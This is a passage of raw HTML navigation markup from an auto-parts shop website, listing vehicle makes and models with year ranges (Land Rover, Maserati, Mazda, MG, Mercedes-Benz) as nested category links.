  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1502-y-95-00" title="Y (95-00)">Y (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1499-y-00-03" title="Y (00-03)">Y (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1500-y-03-06" title="Y (03-06)">Y (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1501-y-06-" title="Y (06-)">Y (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1729-zeta" title="ZETA">ZETA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1503-zeta-94-98" title="ZETA (94-98)">ZETA (94-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/659-land-rover" title="LAND ROVER">LAND ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2493-defender" title="DEFENDER">DEFENDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2493"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2493">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2494-defender-83-16" title="DEFENDER (83-16)">DEFENDER (83-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2820-defender-20-" title="DEFENDER (20-)">DEFENDER (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1491-discovery" title="DISCOVERY">DISCOVERY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2489-discovery-i-200-89-94" title="DISCOVERY I 200 (89-94)">DISCOVERY I 200 (89-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2490-discovery-i-300-94-98" title="DISCOVERY I 300 (94-98)">DISCOVERY I 300 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2492-discovery-ii-98-04" title="DISCOVERY II (98-04)">DISCOVERY II (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1754-discovery-iii-05-09" title="DISCOVERY III (05-09)">DISCOVERY III (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1756-discovery-iv-09-16" title="DISCOVERY IV (09-16)">DISCOVERY IV (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2575-discovery-v-17-" title="DISCOVERY V (17-)">DISCOVERY V (17-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2777-discovery-sport-16-" title="DISCOVERY SPORT (16-)">DISCOVERY SPORT (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2198-range-rover" title="RANGE ROVER">RANGE ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2198"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2198">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2199-classic" title="CLASSIC">CLASSIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2199"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2199">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/660-classic-70-96" title="CLASSIC (70-96)">CLASSIC (70-96)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2201-l322-02-12" title="L322 (02-12)">L322 (02-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2779-l405-13-22" title="L405 (13-22)">L405 (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2202-vogue-13-22" title="VOGUE (13-22)">VOGUE (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2203-sport" title="SPORT">SPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2203"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2203">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2204-sport-05-09" title="SPORT (05-09)">SPORT (05-09)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2205-sport-09-13" title="SPORT (09-13)">SPORT (09-13)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2206-sport-13-17" title="SPORT (13-17)">SPORT (13-17)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2768-sport-18-" title="SPORT (18-)">SPORT (18-)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2207-evoque" title="EVOQUE">EVOQUE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2207"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2207">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2208-evoque-l538-10-15" title="EVOQUE L538 (10-15)">EVOQUE L538 (10-15)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2778-evoque-l538-16-18" title="EVOQUE L538 (16-18)">EVOQUE L538 (16-18)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2491-p38" title="P38">P38</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2497-range-rover-p38-94-01" title="RANGE ROVER P38 (94-01)">RANGE ROVER P38 (94-01)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2772-velar-17-" title="VELAR (17-)">VELAR (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2495-serie-i-ii-iii" title="SERIE I, II, III">SERIE I, II, III</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2496-serie-i-ii-ii-48-85" title="SERIE I, II, II (48-85)">SERIE I, II, II (48-85)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2706-freelander" title="FREELANDER">FREELANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2519-freelander-97-07" title="FREELANDER (97-07)">FREELANDER (97-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2574-freelander-07-14" title="FREELANDER (07-14)">FREELANDER (07-14)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2742-maserati" title="MASERATI">MASERATI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2743-ghibli" title="GHIBLI">GHIBLI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2743"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2743">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2748-ghibli-14" title="GHIBLI (14-)">GHIBLI (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2744-quattroporte" title="QUATTROPORTE">QUATTROPORTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2744"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2744">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2746-quattroporte-16" title="QUATTROPORTE (16-)">QUATTROPORTE (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2745-levante" title="LEVANTE">LEVANTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2747-levante-16-" title="LEVANTE (16-)">LEVANTE (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/621-mazda" title="MAZDA">MAZDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar621"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar621">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2209-121" title="121">121</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2209"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2209">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/622-121-96-99" title="121 (96-99)">121 (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2210-2" title="2">2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2210"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2210">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2211-2-03-07" title="2 (03-07)">2 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/623-2-07-15" title="2 (07-15)">2 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1484-2-96-02" title="2 (96-02)">2 (96-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1740-3" title="3">3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1740"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1740">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1143-3-03-09" title="3 (03-09)">3 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1490-3-09-13" title="3 (09-13)">3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2212-3-13-16" title="3 (13-16)">3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1736-323" title="323">323</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1736">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/624-323-94-98" title="323 (94-98)">323 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1036-323-98-01" title="323 (98-01)">323 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1489-323-01-03" title="323 (01-03)">323 (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2213-5" title="5">5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2213"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2213">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1482-premacy-99-01" title="PREMACY (99-01)">PREMACY (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1488-5-05-08" title="5 (05-08)">5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2214-5-08-10" title="5 (08-10)">5 (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2215-5-10-15" title="5 (10-15)">5 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1739-6" title="6">6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1739"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1739">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1037-6-02-05" title="6 (02-05)">6 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2216-6-05-07" title="6 (05-07)">6 (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1486-6-07-09" title="6 (07-09)">6 (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1487-6-10-12" title="6 (10-12)">6 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2217-6-12-" title="6 (12-)">6 (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2218-626" title="626">626</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2218"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2218">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1485-626-97-02" title="626 (97-02)">626 (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2224-cx5" title="CX5">CX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2225-cx5-12-15" title="CX5 (12-15)">CX5 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2570-cx7" title="CX7">CX7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2570"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2570">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2571-cx7-09-12" title="CX7 (09-12)">CX7 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2219-mpv" title="MPV">MPV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1483-mpv-02-03" title="MPV (02-03)">MPV (02-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2220-mx3" title="MX3">MX3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/625-mx3-91-98" title="MX3 (91-98)">MX3 (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1737-mx5" title="MX5">MX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1737">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/626-mx5-90-98" title="MX5 (90-98)">MX5 (90-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1035-mx5-98-05" title="MX5 (98-05)">MX5 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2221-mx5-05-15" title="MX5 (05-15)">MX5 (05-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2222-rx8" title="RX8">RX8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2222"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2222">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1106-rx8-03-11" title="RX8 (03-11)">RX8 (03-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2223-tribute" title="TRIBUTE">TRIBUTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2223"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2223">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1480-tribute-01-04" title="TRIBUTE (01-04)">TRIBUTE (01-04)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/627-mg" title="MG">MG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2226-zr" title="ZR">ZR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2226"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2226">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/628-zr-01-05" title="ZR (01-05)">ZR (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2227-zs" title="ZS">ZS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2227"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2227">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/629-zs-01-05" title="ZS (01-05)">ZS (01-05)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/22-mercedes-benz" title="MERCEDES-BENZ">MERCEDES-BENZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar22"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar22">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2228-190" title="190">190</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2228"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2228">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/290-190-w201-82-93" title="190 W201 (82-93)">190 W201 (82-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/287-classe-a" title="CLASSE A">CLASSE A</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar287"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar287">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/586-classe-a-w168-97-00" title="CLASSE A W168 (97-00)">CLASSE A W168 (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2229-classe-a-w168-01-04" title="CLASSE A W168 (01-04)">CLASSE A W168 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/587-classe-a-w169-04-08" title="CLASSE A W169 (04-08)">CLASSE A W169 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2230-classe-a-w169-08-12" title="CLASSE A W169 (08-12)">CLASSE A W169 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2231-classe-a-w176-12-18" title="CLASSE A W176 (12-18)">CLASSE A W176 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2600-classe-a-w177-18-22" title="CLASSE A W177 (18-22)">CLASSE A W177 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2814-classe-a-w177-23-" title="CLASSE A W177 (23-)">CLASSE A W177 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1466-classe-b" title="CLASSE B">CLASSE B</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1466"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1466">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1467-classe-b-w245-05-08" title="CLASSE B W245 (05-08)">CLASSE B W245 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2232-classe-b-w245-08-11" title="CLASSE B W245 (08-11)">CLASSE B W245 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2233-classe-b-w246-11-14" title="CLASSE B W246 (11-14)">CLASSE B W246 (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/289-classe-c" title="CLASSE C">CLASSE C</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar289">
